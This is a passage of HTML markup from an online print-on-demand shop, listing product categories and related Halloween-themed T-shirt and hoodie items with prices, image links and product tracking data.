<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778 current-cat"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1601 status-publish instock product_cat-halloween product_cat-holiday product_cat-t-shirt-white product_tag-bohemian product_tag-butterfly product_tag-costume product_tag-crystal product_tag-halloween product_tag-herbs product_tag-meditation product_tag-moon product_tag-nature product_tag-night-life product_tag-power product_tag-purple product_tag-signs product_tag-tea product_tag-wild-flowers product_tag-witch product_tag-wizard has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/famous-horror-movies-fans-halloween-unisex-tee/" aria-label="Halloween Signs That you Are A Witch Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/8b1de82d-3797-4b07-824a-d1476dc4470f-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloween Signs That you Are A Witch Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/8b1de82d-3797-4b07-824a-d1476dc4470f-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/8b1de82d-3797-4b07-824a-d1476dc4470f-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/8b1de82d-3797-4b07-824a-d1476dc4470f-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/8b1de82d-3797-4b07-824a-d1476dc4470f-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/8b1de82d-3797-4b07-824a-d1476dc4470f-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/8b1de82d-3797-4b07-824a-d1476dc4470f-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/8b1de82d-3797-4b07-824a-d1476dc4470f-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/8b1de82d-3797-4b07-824a-d1476dc4470f.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Halloween Signs That you Are A Witch Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/8b1de82d-3797-4b07-824a-d1476dc4470f-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloween Signs That you Are A Witch Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/8b1de82d-3797-4b07-824a-d1476dc4470f-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/8b1de82d-3797-4b07-824a-d1476dc4470f-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/8b1de82d-3797-4b07-824a-d1476dc4470f-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/8b1de82d-3797-4b07-824a-d1476dc4470f-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/8b1de82d-3797-4b07-824a-d1476dc4470f-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/8b1de82d-3797-4b07-824a-d1476dc4470f-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/8b1de82d-3797-4b07-824a-d1476dc4470f-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/8b1de82d-3797-4b07-824a-d1476dc4470f.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Halloween Signs That you Are A Witch Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/famous-horror-movies-fans-halloween-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Halloween Signs That you Are A Witch Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1601,&quot;item_id&quot;:1601,&quot;item_name&quot;:&quot;Halloween Signs That you Are A Witch Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1601,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1601,&quot;item_brand&quot;:&quot;Signs&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/famous-horror-movies-fans-halloween-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1469 status-publish instock product_cat-halloween product_cat-holiday product_cat-t-shirt-black product_tag-chucky product_tag-criminal product_tag-famous product_tag-freddie product_tag-ghostface product_tag-halloween product_tag-horror product_tag-michael-myers product_tag-movie product_tag-mugshot product_tag-pinhead product_tag-prisoner product_tag-scary product_tag-serial-killers product_tag-squad product_tag-vibes product_tag-villains has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/halloween-horror-serial-killers-mugshot-unisex-tee/" aria-label="Horror Serial Killers Mugshot Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Horror Serial Killers Mugshot Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Horror Serial Killers Mugshot Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Horror Serial Killers Mugshot Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Horror Serial Killers Mugshot Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/halloween-horror-serial-killers-mugshot-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Horror Serial Killers Mugshot Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1469,&quot;item_id&quot;:1469,&quot;item_name&quot;:&quot;Horror Serial Killers Mugshot Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1469,&quot;price&quot;:22.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1469,&quot;item_brand&quot;:&quot;Serial Killers&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/halloween-horror-serial-killers-mugshot-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1479 status-publish last instock product_cat-halloween product_cat-holiday product_cat-t-shirt-black product_tag-bones product_tag-cool product_tag-costume product_tag-creepy product_tag-funny product_tag-halloween product_tag-meditating product_tag-meditation product_tag-namaste product_tag-peace product_tag-salem product_tag-sign product_tag-skeleton product_tag-spooky product_tag-vibes product_tag-yoga has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/halloween-scarry-skeleton-hand-unisex-tee/" aria-label="Halloween Funny Skeleton Meditating Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloween Funny Skeleton Meditating Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Halloween Funny Skeleton Meditating Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloween Funny Skeleton Meditating Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Halloween Funny Skeleton Meditating Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/halloween-scarry-skeleton-hand-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Halloween Funny Skeleton Meditating Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1479,&quot;item_id&quot;:1479,&quot;item_name&quot;:&quot;Halloween Funny Skeleton Meditating Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1479,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1479,&quot;item_brand&quot;:&quot;Costume&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/halloween-scarry-skeleton-hand-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1592 status-publish first instock product_cat-halloween product_cat-holiday product_cat-t-shirt-black product_tag-bloody product_tag-criminal product_tag-eat product_tag-funny product_tag-ghostface product_tag-halloween product_tag-horror product_tag-movie product_tag-pizza product_tag-prisoner product_tag-quote product_tag-scary product_tag-serial-killers product_tag-squad product_tag-villains product_tag-watch has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/i-just-want-to-cuddle-and-watch-horror-movies-halloween-bleached-sweatshirt-horror-movies-fans-sweatshirt/" aria-label="I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/i-just-want-to-cuddle-and-watch-horror-movies-halloween-bleached-sweatshirt-horror-movies-fans-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1592,&quot;item_id&quot;:1592,&quot;item_name&quot;:&quot;I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1592,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1592,&quot;item_brand&quot;:&quot;Scary&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/i-just-want-to-cuddle-and-watch-horror-movies-halloween-bleached-sweatshirt-horror-movies-fans-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1714 status-publish instock product_cat-halloween product_cat-holiday product_cat-t-shirt-black product_tag-broom product_tag-cat-lover product_tag-evil product_tag-funny product_tag-halloween product_tag-hilarious product_tag-knowledge product_tag-learn product_tag-magic product_tag-need product_tag-quote product_tag-scary product_tag-slogan product_tag-wicked product_tag-witch product_tag-wizard has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/halloween-thick-thigh-and-spooky-vibes-orange-unisex-sweatshirt/" aria-label="All I Need To Know About Magic, Black Cat Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="All I Need To Know About Magic, Black Cat Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666.jpg 1200w" 